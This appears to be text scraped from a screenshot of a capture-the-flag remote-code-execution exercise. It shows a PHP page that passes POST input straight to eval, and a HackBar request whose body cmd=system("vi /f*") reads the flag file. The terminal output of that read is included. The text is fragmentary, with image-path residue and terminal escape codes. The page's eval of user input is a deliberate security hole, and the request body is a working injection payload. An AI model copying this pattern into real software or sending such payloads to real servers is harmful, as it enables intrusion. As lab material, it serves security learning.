 不安全 172.72.0.137/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("vi /f*");
[m[m[0m[H[2J[24;1H"/flag" [readonly] 1L, 18B[1;1Hflag{hello_word!} [1m[34m~ [3;1H~ [4;1H~ [5;1H~
[6;1H~ [7;1H~ [8;1H~ [9;1H~ [10;1H~ [11;1H~ [12;1H~ [13;1H~ [14;1H~ [15;1H~ [16;1H~ [17;1H~ [18;1H~
[19;1H~ [20;1H~ [21;1H~ [22;1H~ [23;1H~ [0m[24;63H1,1[11CAll[1;1H[24;1HVim: Error reading input, exiting...
Vim: Finished. [24;1H
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://172.72.0.137/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system("vi /f*");
Name Value
Upgrade-Insecure-Reques… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value
Accept text/html,application/xhtml+x
Name Value
Accept-Encoding gzip, deflate